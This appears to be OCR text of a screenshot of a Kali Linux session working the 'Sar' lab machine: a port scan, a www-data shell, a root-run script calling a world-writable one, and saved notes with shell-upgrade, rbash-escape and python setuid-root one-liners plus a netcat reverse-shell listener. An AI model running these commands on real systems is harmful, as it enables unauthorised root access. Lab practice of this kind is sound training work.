 File Machine View Input Devices Help
Applications Places Terminator Jun 5 23:55 1
kali@kali: ~/Desktop/Proving_Grounds/Sar
kali@kali: ~ 55x8
7:24 remaining)
Connect Scan Timing: About 61.31% done; ETC: 23:59 (0:0
6:31 remaining)
Connect Scan Timing: About 66.28% done; ETC: 23:59 (0:0
5:39 remaining)
Connect Scan Timing: About 71.38% done; ETC: 23:59 (0:0
4:48 remaining)
kali@kali: ~ 55x9
inet 192.168.49.123 netmask 255.255.255.0 des
tination 192.168.49.123
inet6 fe80::5bca:1a7b:8855:c645 prefixlen 64
scopeid 0x20<link>
unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-0
0-00-00 txqueuelen 500 (UNSPEC)
RX packets 1584671 bytes 775950839 (740.0 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 1756004 bytes 299473140 (285.5 MiB)
TX errors 0 dropped 32125 overruns 0 carrier
kali@kali: ~/Desktop/Proving_Grounds/Sar 116x18
drwxr-xr-x 3 www-data www-data 4096 Oct 20 2019 sarDATA
drwxr-xr-x 3 www-data www-data 4096 Mar 19 2019 sarFILE
$ cd ..
$ ls -la
total 40
drwxr-xr-x 3 www-data www-data 4096 Jul 24 2020 .
drwxr-xr-x 4 www-data www-data 4096 Jul 24 2020 ..
-rwxr-xr-x 1 root root 22 Oct 20 2019 finally.sh
-rw-r--r-- 1 www-data www-data 10918 Oct 20 2019 index.html
-rw-r--r-- 1 www-data www-data 21 Oct 20 2019 phpinfo.php
-rw-r--r-- 1 root root 9 Oct 21 2019 robots.txt
drwxr-xr-x 4 www-data www-data 4096 Oct 20 2019 sar2HTML
-rwxrwxrwx 1 www-data www-data 30 Jul 24 2020 write.sh
$ python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@sar:/var/www/html$ cat finally.sh
cat finally.sh
#!/bin/sh
./write.sh
kali@kali: ~ 173x20
ESCAPING RBASH
python3 -c 'import os; os.system("/bin/sh");'
**********************************************
PRIV ESC PYTHON 2.7
/usr/bin/python2.7 -c 'import os; os.setuid(0); os.system("/bin/sh")'
┌──(kali㉿kali)-[~]
└─$ cat Scripts/CronJob_Lookup.txt
cat /etc/crontab
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 1234
listening on [any] 1234 ...